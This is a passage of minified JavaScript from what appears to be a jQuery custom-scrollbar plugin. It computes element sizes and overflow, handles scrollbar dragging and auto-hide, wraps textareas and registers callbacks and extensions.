_e=e,r&&(r=Yr(qe,n)),qe=n,Be=i,Ve=a,Xe=c,Ye=f,Ke=d,t||r||o||s||u||h||v}function Gr(e){if(!T)return!0;var t="flex-grow",n="flex-shrink",r="flex-basis",i=[Kt,Xt+Kt,Yt+Kt,It+Vt,It+qt,Vt,qt,"font-weight","word-spacing",t,n,r],o=[jt+Vt,jt+qt,Ut+Vt+Kt,Ut+qt+Kt],a=[Jt,Xt+Jt,Yt+Jt,It+_t,It+Bt,_t,Bt,"line-height",t,n,r],s=[jt+_t,jt+Bt,Ut+_t+Kt,Ut+Bt+Kt],c="s",l="v-s",u=De.x===c||De.x===l,f=!1,h=function(e,t){for(var n=0;n<e.length;n++)if(e[n]===t)return!0;return!1};return(De.y===c||De.y===l)&&((f=h(a,e))||D||(f=h(s,e))),u&&!f&&((f=h(i,e))||D||(f=h(o,e))),f}function Zr(){if(!B){var e,t,n,r,i=!je,o=Dt.w-(D||Ee||!Oe?0:F+j),a=Dt.h-(D||Ee||!ze?0:F+j),s={},c=Oe||i,u=te[0];return s[Xt+Kt]=Gt,s[Xt+Jt]=Gt,s[Kt]=Zt,te.css(s),e=u[l.oW],t=c?Math.max(e,u[l.sW]-1):1,t+=Oe?U+(D?0:i?0:N+I):0,s[Kt]=Oe?t:en,s[Jt]=Zt,te.css(s),n=u[l.oH],r=Math.max(n,u[l.sH]-1),s[Kt]=t,s[Jt]=r,ue.css(s),s[Xt+Kt]=o+(!D&&Oe?N+I:0),s[Xt+Jt]=a+(!D&&ze?F+j:0),te.css(s),{ow:e,oh:n,dw:t,dh:r}}}function $r(e,t,o,a){var s=i.now(),c=dr>0&&T&&s-J<dr&&!ze&&!Oe&&!a,u=ne.is(":hidden"),f=gi(u,lt,o);if(lt=u,clearTimeout(Q),c&&(hr.h=e,hr.c=t,hr.f=o,Q=setTimeout($r,dr)),!(k||c||B||T&&!o&&u||"inline"===ne.css("display"))){J=s,e=e||hr.h,t=t||hr.c,o=o||hr.f,hr={},e=e!==n&&e,t=t!==n&&t,o=o!==n&&o,!g||y.x&&y.y?O=Wi(!0,{},d.nativeScrollbarSize):(O.x=0,O.y=0),Rt={x:3*(O.x+(y.x?0:3)),y:3*(O.y+(y.y?0:3))},zr(ie),zr(re);var h={l:se[ln](),t:se[un]()},p=K.scrollbars,b=K.textarea,z=p.visibility,W=gi(z,Ge,o),H=p.autoHide,A=gi(H,Ze,o),P=p.clickScrolling,V=gi(P,$e,o),X=p.dragScrolling,Y=gi(X,et,o),G=K.className,Z=gi(G,rt,o),$=K.resize,ee=gi($,tt,o)&&!L,he=!!E&&"off"!==te.attr("wrap"),de=gi(he,je,o),ve=K.paddingAbsolute,pe=gi(ve,Ee,o),ye=K.clipAlways,xe=gi(ye,Le,o),ke=K.sizeAutoCapable&&!L,_e=gi(ke,Ie,o),qe=K.nativeScrollbarsOverlaid.showNativeScrollbars,Be=gi(qe,Ne),Ve=K.autoUpdate,Xe=gi(Ve,Fe),Ye=K.overflowBehavior,Ke=Si(Ye,De,tn,nn,o),Je=b.dynWidth,Qe=gi(at,Je),ct=b.dynHeight,ut=gi(ot,ct);if(wt="n"===H,bt="s"===H,gt="m"===H,St="l"===H,mt=p.autoHideDelay,Ot=p.touchSupport,it=rt,Ht="n"===$,Mt="b"===$,At="h"===$,Ct="v"===$,nt=K.normalizeRTL,qe=qe&&y.x&&y.y,Ge=z,Ze=H,$e=P,et=X,rt=G,tt=$,je=he,Ee=ve,Le=ye,Ie=ke,Ne=qe,Fe=Ve,De=Wi(!0,{},Ye),at=Je,ot=ct,ge=ge||{x:!1,y:!1},Z&&(Mi(ne,it+on+lr),Hi(ne,G!==n&&null!==G&&G.length>0?G:lr)),Xe&&(!0===Ve?(Mr(),v.add(Tt)):null===Ve&&w?(Mr(),v.add(Tt)):(v.remove(Tt),Hr())),_e)if(ke)if(oe===n&&(oe=r(mi(_n)),ae.before(oe)),R)re.show();else{re=r(mi(qn)),oe.before(re);var ft={w:-1,h:-1};Sr(re,function(){var e={w:re[0][l.oW],h:re[0][l.oH]};Si(e,ft)&&(T&&ze&&e.h>0||Oe&&e.w>0?$r():(T&&!ze&&0===e.h||!Oe&&0===e.w)&&$r()),ft=e}),R=!0,null!==S&&re.css(Jt,S+"(100% + 1px)")}else R&&re.hide();o&&(ie.find("*").trigger($t),R&&re.find("*").trigger($t));var dt,vt=ne.css("direction"),yt=gi(vt,Te,o),xt=ne.css("box-sizing"),zt=gi(xt,He,o),Wt={c:o,t:di(ne.css(jt+_t)),r:di(ne.css(jt+qt)),b:di(ne.css(jt+Bt)),l:di(ne.css(jt+Vt))};try{dt=R?re[0].getBoundingClientRect():null}catch(Fi){return}D="border-box"===xt;var kt=(q="rtl"===vt)?Vt:qt,Lt=q?qt:Vt,Pt=ne[0],Nt=ae[0],Ft=!1,rn=!(!R||"none"===ne.css(Qt))&&(0===Math.round(dt.right-dt.left)&&(!!ve||Pt[l.cW]-N>0));if(ke&&!rn){var an=Pt[l.oW],sn=oe.css(Kt);oe.css(Kt,Zt);var cn=Pt[l.oW];oe.css(Kt,sn),(Ft=an!==cn)||(oe.css(Kt,an+1),cn=Pt[l.oW],oe.css(Kt,sn),Ft=an!==cn)}var hn=(rn||Ft)&&ke&&!u,yn=gi(hn,Oe,o),xn=!hn&&Oe,mn=!(!R||u)&&0===Math.round(dt.bottom-dt.top),wn=gi(mn,ze,o),bn=!mn&&ze,gn="-"+Kt,Sn=hn&&D||!D,On=mn&&D||!D,zn={c:o,t:On?di(ne.css(Ut+_t+gn)):0,r:Sn?di(ne.css(Ut+qt+gn)):0,b:On?di(ne.css(Ut+Bt+gn)):0,l:Sn?di(ne.css(Ut+Vt+gn)):0},Wn={c:o,t:di(ne.css(It+_t)),r:di(ne.css(It+qt)),b:di(ne.css(It+Bt)),l:di(ne.css(It+Vt))},Hn={h:String(ne.css(Yt+Jt)),w:String(ne.css(Yt+Kt))},Mn={},Pn={};if(N=Wt.l+Wt.r,F=Wt.t+Wt.b,Wt.ax=ve?N:0,Wt.ay=ve?F:0,Wt.c=Oi(Wt,Me),I=zn.l+zn.r,j=zn.t+zn.b,zn.c=Oi(zn,Ae),U=Wn.l+Wn.r,_=Wn.t+Wn.b,Wn.c=Oi(Wn,Ce),Hn.ih=di(Hn.h),Hn.iw=di(Hn.w),Hn.ch=Hn.h.indexOf("px")>-1,Hn.cw=Hn.w.indexOf("px")>-1,Hn.c=Si(Hn,We,o),Te=vt,He=xt,Oe=hn,ze=mn,Me=Wt,Ae=zn,Ce=Wn,We=Hn,yt&&R&&re.css(Qt,Lt),Wt.c||yt||pe||yn||wn||zt||_e){var Dn={},Rn={};ui(Pn,It,[-Wt.t,-Wt.r,-Wt.b,-Wt.l]),ve?(ui(Dn,Gt,[Wt.t,Wt.r,Wt.b,Wt.l]),ui(E?Rn:Mn,jt)):(ui(Dn,Gt),ui(E?Rn:Mn,jt,[Wt.t,Wt.r,Wt.b,Wt.l])),ae.css(Dn),te.css(Rn)}Dt={w:Nt[l.oW],h:Nt[l.oH]};var Nn=!!E&&Zr();if(mn&&(wn||pe||zt||Hn.c||Wt.c||zn.c)?(Hn.cw&&(Mn[Yt+Jt]=Hn.ch?Hn.ih-Wt.ay+(D?-j:F):Gt),Mn[Jt]=Zt):(wn||pe)&&(Mn[Yt+Jt]=Gt,Mn[Jt]=en),hn&&(yn||pe||zt||Hn.c||Wt.c||zn.c||yt)?(Hn.cw&&(Mn[Yt+Kt]=Hn.cw?Hn.iw-Wt.ax+(D?-I:N)+(y.y?x.y:0):Gt),Mn[Kt]=Zt,Pn[Yt+Kt]=en):(yn||pe)&&(Mn[Yt+Kt]=Gt,Mn[Kt]=en,Mn[Qt]=Gt,Pn[Yt+Kt]=Gt),hn&&(Hn.cw||(Mn[Yt+Kt]=Gt),Pn[Kt]=E&&Je?Nn.dw:Zt,Mn[Kt]=Zt,Mn[Qt]=Lt),mn&&(Hn.ch||(Mn[Yt+Jt]=Gt),Pn[Jt]=E?ct?Nn.dh:Zt:le[0][l.cH]),ke&&oe.css(Pn),le.css(Mn),Mn={},Pn={},e||t||yt||zt||pe||yn||hn||wn||mn||Hn.c||Be||Ke||xe||ee||W||Qe||ut||de||o){var Fn="overflow",In=Fn+"-x",jn=Fn+"-y",Bn="hidden",Vn="visible",Xn=C?y.x||y.y||Dt.w<Rt.y||Dt.h<Rt.x||mn||f:mn,Yn={},Kn=ge.y&&Se.ys&&!qe?y.y?se.css(kt):-O.y:0,Jn=ge.x&&Se.xs&&!qe?y.x?se.css(Bt):-O.x:0;ui(Yn,Gt),se.css(Yn),Xn&&le.css(Fn,Bn);var Qn=xi(),Gn=C&&!Xn?se[0]:Qn,Zn={w:Qn[l.cW],h:Qn[l.cH]},$n={w:Math.max(Qn[l.sW],Gn[l.sW]),h:Math.max(Qn[l.sH],Gn[l.sH])},er={w:E&&Nn&&!Je?Nn.ow:hn?Zn.w:$n.w,h:E&&Nn&&!ct?Nn.oh:mn?Zn.h:$n.h};Yn[Bt]=bn?Gt:Jn,Yn[kt]=xn?Gt:Kn,se.css(Yn),Dt={w:Nt[l.oW],h:Nt[l.oH]};var tr={w:Pt[l.cW],h:Pt[l.cH]},ar={w:Math.max(er.w+Wt.ax,tr.w-N)-(Je&&E&&hn?U+(D?0:N+I):0),h:Math.max(er.h+Wt.ay,tr.h-F)};if(ar.c=Si(ar,Pe,o),Pe=ar,ke){(ar.c||mn||hn)&&(Pn[Kt]=ar.w,Pn[Jt]=ar.h);var sr=Pn[Kt]+(D?I:-N),cr=Pn[Jt]+(D?j:-N),ur={};(!hn||!hn&&zn.c)&&(Pn[Kt]=tr.w-(D?0:N+I)-1-U),(!mn||!mn&&zn.c)&&(Pn[Jt]=tr.h-(D?0:F+j)-1-_),Hn.cw&&Hn.iw===sr&&(Pn[Kt]=sr+(D?0:N)+1),Hn.ch&&Hn.ih===cr&&(Pn[Jt]=cr+(D?0:F)+1),hn&&(Zn.w<Dt.w||E&&!he)&&0===N&&(E&&(ur[Kt]=di(ue.css(Kt))-1),Pn[Kt]-=1),mn&&(Zn.h<Dt.h||E)&&0===F&&(E&&(ur[Jt]=di(ue.css(Jt))-1),Pn[Jt]-=1),er.h>0&&(Pn[Kt]=Math.max(1,Pn[Kt]),Pn[Jt]=Math.max(1,Pn[Jt])),E&&ue.css(ur),oe.css(Pn)}hn&&(Mn[Kt]=en),!hn||D||ht||(Mn[Qt]="none"),le.css(Mn),Mn={};var fr=Qn.getBoundingClientRect(),vr={w:Math.max(Qn[l.sW],Gn[l.sW]),h:Math.max(Qn[l.sH],Gn[l.sH])};if(Xn&&le.css(Fn,Gt),fr.width){var pr=fr.width,yr=fr.height,xr=.001;vr.w+=di(pr+xr)-pr,vr.h+=di(yr+xr)-yr}vr.c=t=Si(vr,we,o),we=vr,e=Si(tr={w:Pt[l.cW],h:Pt[l.cH]},me),me=tr;var mr={x:"v-s"===Ye.x,y:"v-s"===Ye.y},wr={x:"v-h"===Ye.x,y:"v-h"===Ye.y},Or={x:"s"===Ye.x,y:"s"===Ye.y},Ar={x:Math.max(0,Math.round(100*(vr.w-tr.w+Wt.ax))/100),y:Math.max(0,Math.round(100*(vr.h-tr.h+Wt.ay))/100)},Er=E&&(0===Dt.w||0===Dt.h);Er&&(Ar.x=0,Ar.y=0);var Lr={x:Ar.x>0,y:Ar.y>0},Pr={x:Lr.x,y:Lr.y};(mr.x||wr.x)&&(Pr.x=Lr.y&&!mr.y&&!wr.y),(mr.y||wr.y)&&(Pr.y=Lr.x&&!mr.x&&!wr.x),Pr.xs=!!Pr.x&&(Or.x||mr.x),Pr.ys=!!Pr.y&&(Or.y||mr.y);var Dr={x:Lr.x&&Pr.xs,y:Lr.y&&Pr.ys},Rr=Re;if(Ar.c=Si(Ar,Re,tn,nn,o),Re=Ar,Lr.c=Si(Lr,ge,tn,nn,o),ge=Lr,Pr.c=Si(Pr,Se,tn,nn,o),Se=Pr,y.x||y.y){var Nr="px solid transparent",Fr={},Ir={},jr=o;(Lr.x||Lr.y)&&(Ir.w=y.y&&Lr.y?vr.w+x.y:Gt,Ir.h=y.x&&Lr.x?vr.h+x.x:Gt,jr=gi(Ir,be,o),be=Ir),(Lr.c||Pr.c||vr.c||yt||yn||wn||hn||mn||Be)&&(Mn[It+Lt]=Mn[Ut+Lt]=Gt,y.x&&Lr.x&&Pr.xs?(Mn[It+Bt]=mn?qe?Gt:x.x:Gt,Mn[Ut+Bt]=mn||qe?Gt:x.x+Nr):(Ir.h=Mn[It+Bt]=Mn[Ut+Bt]=Gt,jr=!0),y.y&&Lr.y&&Pr.ys?(Mn[It+kt]=hn?qe?Gt:x.y:Gt,Mn[Ut+kt]=qe?Gt:x.y+Nr):(Ir.w=Mn[It+kt]=Mn[Ut+kt]=Gt,jr=!0)),qe&&(Ir.w=Ir.h=Gt,jr=!0),jr&&(Fr[Kt]=Pr.y?Ir.w:Gt,Fr[Jt]=Pr.x?Ir.h:Gt,ce||(ce=r(mi(Un)),se.prepend(ce)),ce.css(Fr)),le.css(Mn)}var _r={};Dn={};if(e||Lr.c||Pr.c||vr.c||Ke||zt||Be||yt||xe||wn){_r[Lt]=Gt;var qr=function(){_r[Bt]=Gt,Et.h=0},Br=function(){_r[kt]=Gt,Et.w=0};if(Lr.x&&Pr.xs?(_r[In]=$t,qe?qr():(_r[Bt]=-(y.x?x.x:O.x),Et.h=y.x?x.y:0)):(_r[In]=Gt,qr()),Lr.y&&Pr.ys?(_r[jn]=$t,qe?Br():(_r[kt]=-(y.y?x.y:O.y),Et.w=y.y?x.x:0)):(_r[jn]=Gt,Br()),(Dt.h<Rt.x||Dt.w<Rt.y)&&(Lr.x&&Pr.x&&!y.x||Lr.y&&Pr.y&&!y.y)?(_r[jt+_t]=Rt.x,_r[It+_t]=-Rt.x,_r[jt+Lt]=Rt.y,_r[It+Lt]=-Rt.y):_r[jt+_t]=_r[It+_t]=_r[jt+Lt]=_r[It+Lt]=Gt,_r[jt+kt]=_r[It+kt]=Gt,Lr.x&&Pr.x||Lr.y&&Pr.y||Er?E&&Er&&(Dn[In]=Dn[jn]=Bn):(!ye||wr.x||mr.x||wr.y||mr.y)&&(E&&(Dn[In]=Dn[jn]=Gt),_r[In]=_r[jn]=Vn),ae.css(Dn),se.css(_r),_r={},(Lr.c||zt||yn||wn)&&(!y.x||!y.y)){var Vr=le[0],Yr=Vr[l.s];Yr.webkitTransform="scale(1)",Yr.display="run-in",Vr[l.oH],Yr.display=Gt,Yr.webkitTransform=Gt}}if(Mn={},yt||yn||wn)if(q&&hn){var Kr=le.css(Qt),Jr=Math.round(le.css(Qt,Gt).css(Vt,Gt).position().left);le.css(Qt,Kr),Jr!==Math.round(le.position().left)&&(Mn[Vt]=Jr)}else Mn[Vt]=Gt;le.css(Mn);var Qr="v"===z,Gr="h"===z,ei="a"===z,ti=i.bind(ri,0,!0,!0,Dr.x),ni=i.bind(ri,0,!1,!0,Dr.y),ci=i.bind(ri,0,!0,!1,Dr.x),fi=i.bind(ri,0,!1,!1,Dr.y);if(Pr.x||Pr.y?Hi(ne,kn):Mi(ne,kn),Pr.x?Hi(ne,En):Mi(ne,En),Pr.y?Hi(ne,Ln):Mi(ne,Ln),yt&&(q?Hi(ne,An):Mi(ne,An)),L&&Hi(ne,Cn),ee){var hi=function(){fe.on(fn,Ur)},pi=function(){fe.off(fn,Ur)};Ht?(Hi(ne,Cn),Mi(fe,[nr,rr,ir,or].join(on)),pi()):(Mi(ne,Cn),Hi(fe,nr),Mt?Hi(fe,rr):At?Hi(fe,ir):Ct&&Hi(fe,or),pi(),hi())}if((W||Ke||Pr.c||Lr.c||Be)&&(qe?Be&&(Mi(ne,Tn),qe&&(ci(),fi())):ei?(Dr.x?ti():ci(),Dr.y?ni():fi()):Qr?(ti(),ni()):Gr&&(ci(),fi())),A||Be){var yi=function(e){M?e?br(ne,dn,kr):(br(ne,vn,Cr),br(ne,pn,Tr)):e?ne.on(dn,kr):ne.on(vn,Cr).on(pn,Tr),T||ne.one("mouseover",Cr)},wi=function(){M?(gr(ne,dn,kr),gr(ne,vn,Cr),gr(ne,pn,Tr)):ne.off(dn,kr).off(vn,Cr).off(pn,Tr)};St||gt?(wi(),yi(gt)):wi(),wt?ii(!0):ii(!1,!0)}if((e||Ar.c||wn||yn||ee||zt||pe||Be||yt)&&(oi(!0),ai(!0,h.l),oi(!1),ai(!1,h.t)),V&&si(!0,P),Y&&si(!1,X),E&&t){var bi=vi();if(bi){var zi=Ue===n||bi.rows!==Ue.rows,Ai=bi.cR,Ci=bi.cC,Ti=bi.w,ki=bi.r,Ei=bi.c,Li=bi.p,Pi=bi.m===Li&&pt,Di={x:he||Ci!==Ei||Ai!==Ti?-1:Re.x,y:(he?Pi||zi&&Rr!==n&&h.t===Rr.y:(Pi||zi)&&Ai===ki)?Re.y:-1},Ri=Di.x>-1,Ni=Di.y>-1;(Ri||Ni)&&(Ni&&se[un](Di.y),Ri&&(q&&nt&&m.i?se[ln](0):se[ln](Di.x)))}Ue=bi}else E||(q&&m.i&&y.y&&Lr.x&&nt&&(h.l+=Et.w||0),se[ln](h.l),se[un](h.t));yt&&li("onDirectionChanged",{isRTL:q,dir:vt}),e&&li("onHostSizeChanged",{width:me.w,height:me.h}),t&&li("onContentSizeChanged",{width:we.w,height:we.h}),(Lr.c||Pr.c)&&li("onOverflowChanged",{x:Lr.x,y:Lr.y,xScrollable:Pr.xs,yScrollable:Pr.ys,clipped:Pr.x||Pr.y}),Ar.c&&li("onOverflowAmountChanged",{x:Ar.x,y:Ar.y})}L&&(ge.c||st.c)&&(st.f||Xr(),y.y&&ge.x&&le.css(Xt+Kt,st.w+x.y),y.x&&ge.y&&le.css(Xt+Jt,st.h+x.x),st.c=!1),Wr(ie),Wr(re),li("onUpdated",{forced:o})}}function ei(e){Y=Wi(!0,{},Y,W.v(e,W.t,!0)),K=Wi(!0,{},K,W.v(e,W.t,!1,!0))}function ti(){he=r(mi(Kn+on+ar)),de=r(mi(Jn)),ve=r(mi(Gn)),pe=r(mi(Kn+on+sr)),ye=r(mi(Jn)),xe=r(mi(Gn)),he.append(de),de.append(ve),pe.append(ye),ye.append(xe),ae.after(pe),ae.after(he),z&&(he.on(wn,function(e){e.target===he[0]&&(oi(!0),ai(!0,se[ln]()))}),pe.on(wn,function(e){e.target===pe[0]&&(oi(!1),ai(!1,se[un]()))})),ni(!0),ni(!1),fe=r(mi(tr)),ne.append(fe)}function ni(e){var t,o,a,s=ci(e),c=G.top!==G,l=s.xy,u=s.XY,f=$t+s.LT,h="active",d=1,v=[16,17];function p(){d=.5}function y(){d=1}function x(e){r.inArray(e.keyCode,v)>-1&&p()}function w(e){r.inArray(e.keyCode,v)>-1&&y()}function g(e){var t=(e.originalEvent||e).touches!==n;return!(B||yi()||!et||t&&!Ot)&&(1===i.mBtn(e)||t)}function S(n){if(g(n)){var r=s.i.tl,a=s.i.hl,h=s.i.ms*(((b&&c?n["screen"+u]:i.page(n)[l])-o)/(r-a));h=isFinite(h)?h:0,q&&e&&!m.i&&(h*=-1),se[f](t+h),M||i.prvD(n)}else O(n)}function O(e){e=e||e.originalEvent,Mi(ee,cr),Mi(s.h,h),Mi(s.t,h),Mi(s.s,h),Z.off(dn,S).off(hn,O).off(yn,x).off(xn,w).off(mn,Br),y(),t=n,o=n,a!==n&&(Tt.scrollStop(),clearTimeout(a),a=n);var r=ne[0].getBoundingClientRect();e.clientX>=r.left&&e.clientX<=r.right&&e.clientY>=r.top&&e.clientY<=r.bottom||Tr(),(bt||gt)&&ii(!1)}function z(r){t=(t=se[f]())===n?0:t,(q&&e&&!m.n||!q)&&(t=t<0?0:t),o=b&&c?r["screen"+u]:i.page(r)[l],Hi(ee,cr),Hi(s.h,h),Hi(s.s,h),Z.on(dn,S).on(hn,O).on(mn,Br),!b&&P||i.prvD(r),i.stpP(r)}s.h.on(fn,function(e){g(e)&&z(e)}),s.t.on(fn,function(t){if(g(t)){var r,c,u=Dt[s._wh],v=s.t.offset()[s.lt],y=t.ctrlKey,b=t.shiftKey,S=b&&y,W=!0,H="linear",M=function(){if(!k){var i=o-v,h=s.i.tl,p=s.i.ho,y=s.i.hl,x=s.i.ms,w=270*d,g=W?Math.max(400,w):w,O=x*((i-y/2)/(h-y)),A=q&&e&&(!m.i&&!m.n||nt),C=A?p<i:p>i,T={};b?(O=isFinite(O)?O:0,q&&e&&!m.i&&(O=x-O),S?(T.n=!1,T[l]=O,Tt.scroll(T,130,H,function(){z(t)})):(se[f](O),z(t))):(r=W?C:r,c=A?r?p+y>=i:p<=i:r?p<=i:p+y>=i,T[l]=r?"-="+u:"+="+u,Tt.scrollStop(),Tt.scroll(T,w,H),c?(clearTimeout(a),Tt.scrollStop(),a=n):a=setTimeout(M,g),W=!1)}};y&&p(),o=i.page(t)[l],Hi(ee,cr),Hi(s.t,h),Hi(s.s,h),Z.on(hn,O).on(yn,x).on(xn,w).on(mn,Br),M(),i.prvD(t),i.stpP(t)}}).hover(function(){(bt||gt)&&(zt=!0,ii(!0))},function(){(bt||gt)&&(zt=!1,ii(!1))}),s.s.on(fn,function(e){i.stpP(e)})}function ri(e,t,n){var r=e?Wn:Hn,i=e?he:pe;t?Mi(ne,r):Hi(ne,r),n?Mi(i,$n):Hi(i,$n)}function ii(e,t){if(clearTimeout(yt),e)Mi(he,er),Mi(pe,er);else{var n="active",r=function(){if(!zt&&!k){var e=ve.hasClass(n)||xe.hasClass(n);!e&&(bt||gt||St)&&Hi(he,er),!e&&(bt||gt||St)&&Hi(pe,er)}};mt>0&&!0!==t?yt=setTimeout(r,mt):r()}}function oi(e){var t={},n=ci(e),r=1e6,i=Math.min(1,(me[n._wh]-(Ee?e?N:F:0))/we[n._wh]);t[n.wh]=Math.floor(100*i*r)/r+"%",yi()||n.h.css(t),n.i.hl=n.h[0]["offset"+n.WH],n.i.hlr=i}function ai(e,t){var n,r,i,o=q&&e,a={},s=ci(e),c="translate(",l="transform",u=se[0][$t+s.WH]-se[0]["client"+s.WH],f=s.i.hl,h=s.t[0]["offset"+s.WH],d=h-f;m.n&&o&&(u*=-1),i=t/u,i=isNaN(i)?0:Math.min(1,i),s.i.ms=u,s.i.cs=t,s.i.csr=i,d*=i,d=isNaN(d)?0:d,o&&!m.i&&(d=h-f-d),d=Math.max(0,d),H?(r=(r=o?-(h-f-d):d)/h*100*(h/f),n=e?c+r+"%, 0)":c+"0, "+r+"%)",a["-webkit-"+l]=n,a["-moz-"+l]=n,a["-ms-"+l]=n,a["-o-"+l]=n,a[l]=n):a[s.lt]=d,yi()||s.h.css(a),s.i.ho=d,s.i.tl=h}function si(e,t){var n=t?"removeClass":"addClass",r=e?ye:xe,i=e?Qn:Zn;(e?de:ve)[n](i),r[n](i)}function ci(e){return{wh:e?Kt:Jt,WH:e?"Width":"Height",lt:e?Vt:_t,LT:e?"Left":"Top",xy:e?tn:nn,XY:e?"X":"Y",_wh:e?"w":"h",_lt:e?"l":"t",t:e?de:ye,h:e?ve:xe,s:e?he:pe,i:e?Lt:Pt}}function li(e,t){if(T){var n,i=K.callbacks[e],o=e;"on"===o.substr(0,2)&&(o=o.substr(2,1).toLowerCase()+o.substr(3)),zi(i)==c.f&&i.call(Tt,t),r.each(ur,function(){zi((n=this).on)==c.f&&n.on(o,t)})}}function ui(e,t,r){r===n&&(r=[Gt,Gt,Gt,Gt]),e[t+_t]=r[0],e[t+qt]=r[1],e[t+Bt]=r[2],e[t+Vt]=r[3]}function fi(t){var n="ownerDocument",r="HTMLElement",i=t&&t[n]&&t[n].parentWindow||e;return typeof i[r]==c.o?t instanceof i[r]:t&&typeof t==c.o&&null!==t&&1===t.nodeType&&typeof t.nodeName==c.s}function hi(e,t){var n,r,i=[],o=[];for(n=0;n<e.length;n++)i[e[n]]=!0;for(n=0;n<t.length;n++)i[t[n]]?delete i[t[n]]:i[t[n]]=!0;for(r in i)o.push(r);return o}function di(t){var n=e.parseInt(t);return isNaN(n)?0:n}function vi(){var e=te[0].selectionStart;if(e!==n){var t,r,i="length",o=te.val(),a=o[i],s=o.split("\n"),c=s[i],l=o.substr(0,e).split("\n"),u=0,f=0,h=l[i],d=l[l[i]-1][i];for(r=0;r<s[i];r++)(t=s[r][i])>f&&(u=r+1,f=t);return{cR:h,cC:d,r:c,c:f,w:u,p:e,m:a}}}function pi(e){for(var t=0;t<yr.length;t++)if(e===yr[t])return!0;return!1}function yi(){return Ne&&y.x&&y.y}function xi(){return E?ue[0]:le[0]}function mi(e,t){return"<div "+(e?zi(e)==c.s?'class="'+e+'"':function(){var t,n="";if(r.isPlainObject(e))for(t in e)n+=("className"===t?"class":t)+'="'+e[t]+'" ';return n}():Gt)+">"+(t||Gt)+"</div>"}function wi(e,t){for(var n,r=t.split(rn),i=0;i<r.length;i++){if(!e.hasOwnProperty(r[i]))return;n=e[r[i]],i<r.length&&zi(n)==c.o&&(e=n)}return n}function bi(e,t,n){for(var i=t.split(rn),o=i.length,a=0,s={},c=s;a<o;a++)s=s[i[a]]=a+1<o?{}:n;r.extend(e,c,!0)}function gi(e,t,r){return!0===r?r:t===n||e!==t}function Si(e,t,r,i,o){if(!0===o)return o;if(i===n&&o===n){if(!0===r)return r;r=n}return r=r===n?"w":r,i=i===n?"h":i,t===n||(e[r]!==t[r]||e[i]!==t[i])}function Oi(e,t){return t===n||(e.t!==t.t||e.r!==t.r||e.b!==t.b||e.l!==t.l)}function zi(e){return r.type(e)}function Wi(){return r.extend.apply(this,arguments)}function Hi(e,t){return kt.addClass.call(e,t)}function Mi(e,t){return kt.removeClass.call(e,t)}function Ai(e){return kt.remove.call(e)}function Ci(e,t){return kt.find.call(e,t).eq(0)}function Ti(e,n,o){if(X=d.defaultOptions,g=d.nativeScrollbarStyling,O=Wi(!0,{},d.nativeScrollbarSize),y=Wi(!0,{},d.nativeScrollbarIsOverlaid),x=Wi(!0,{},d.overlayScrollbarDummySize),m=Wi(!0,{},d.rtlScrollBehavior),ei(Wi(!0,{},X,n)),y.x&&y.x&&!K.nativeScrollbarsOverlaid.initialize)return li("onInitializationWithdrawn"),!1;var a;if(S=d.cssCalc,b=d.msie,w=d.autoUpdateRecommended,z=d.supportTransition,H=d.supportTransform,M=d.supportPassiveEvents,A=d.supportResizeObserver,dt=d.supportMutationObserver,C=d.restrictedMeasuring,Z=r(e.ownerDocument),G=r(Z[0].defaultView||Z[0].parentWindow),$=Ci(Z,"html"),ee=Ci($,"body"),te=r(e),E=te.is("textarea"),L=te.is("body"),P=Z[0]!==t,L&&((a={}).l=Math.max(te[ln](),$[ln](),G[ln]()),a.t=Math.max(te[un](),$[un](),G[un]())),E){te.wrap(mi(zn)),Hi(te,Pn+on+Yn),ne=te.parent();var s={};K.sizeAutoCapable||(s[Kt]=te.css(Kt),s[Jt]=te.css(Jt)),ne.css(s).wrapInner(mi(jn+on+Yn)).wrapInner(mi(Nn+on+Yn)).wrapInner(mi(Rn+on+Yn)),le=Ci(ne,rn+jn),se=Ci(ne,rn+Nn),ae=Ci(ne,rn+Rn),ue=r(mi(Dn)),le.prepend(ue),te.on($t,jr).on("drop",Nr).on("focus",Fr).on("focusout",Ir),b>9||!w?te.on("input",Pr):te.on(yn,Dr).on(xn,Rr)}else Hi(te,On),(ne=te).wrapInner(mi(jn)).wrapInner(mi(Nn)).wrapInner(mi(Rn)),le=Ci(ne,rn+jn),se=Ci(ne,rn+Nn),ae=Ci(ne,rn+Rn),le.on(wn,function(e){!0!==Fe&&Gr((e=e.originalEvent||e).propertyName)&&$r(Zt)});if(ti(),M?br(se,$t,Er):se.on($t,Er),g&&Hi(se,y.x&&y.y?In:Fn),dt){var u,f,h,v,p,W,D=i.mO(),R=i.now();ut=new D(function(e){if(T&&!B){var t,n=!1;r.each(e,function(){if(u=(t=this).target,f=t.attributeName,n=f===l.c?Yr(t.oldValue,u.className):f!==l.s||t.oldValue!==u[l.s].cssText)return!1}),n&&Tt.update(Zt)}}),ft=new D(function(e){if(T&&!B){var t=!1;r.each(e,function(){return!(t=Kr(this))}),t&&(v=i.now(),p=ze||Oe,W=function(){k||(R=v,E&&Zr(),p?$r():Tt.update(Zt))},clearTimeout(h),pr<=0||v-R>pr||!p?W():h=setTimeout(W,pr))}})}return L&&(Hi($,Sn),se[ln](a.l),se[un](a.t)),ie=r(mi("os-resize-observer-host")),ne.prepend(ie),Sr(ie,Ar),Ar(),Tt.update(Zt),setTimeout(function(){z&&!k&&Hi(ne,Mn)},333),T=!0,li("onInitialized"),zi(o)==c.s&&(o=[o]),r.isArray(o)?r.each(o,function(){Tt.addExt(this)}):r.isPlainObject(o)&&r.each(o,function(e,t){Tt.addExt(e,t)}),T}}return e[s]=function(t,i,c){if(0===arguments.length)return this;H();var l,f,h=[];return r.isPlainObject(i)?t&&t.length?(r.each(t,function(){(l=this)!==n&&h.push(C(l,i,c,a,u))}),f=h.length>1?h:h[0]):f=C(t,i,c,a,u):t&&(t.length&&t.length>0?(r.each(t,function(){l=o(this),"!"===i?l instanceof e[s]&&h.push(l):h.push(l)}),f=h.length>1?h:h[0]):f=o(t)),f},e[s].globals=function(){H();var e=r.extend(!0,{},a);return delete e.msie,e},e[s].defaultOptions=function(e){H();var t=a.defaultOptions;if(e===n)return r.extend(!0,{},t);a.defaultOptions=r.extend(!0,{},t,W.v(e,W.t,!0))},e[s].extension=function(e,t,n){var i=r.type(e)==c.s,o=arguments[l.l],a=0;if(o<1||!i)return r.extend(!0,{length:z[l.l]},z);if(i)if(r.type(t)==c.f)z.push({name:e,extension:t,defaultOptions:n});else for(;a<z[l.l];a++)if(z[a].name===e){if(!(o>1))return 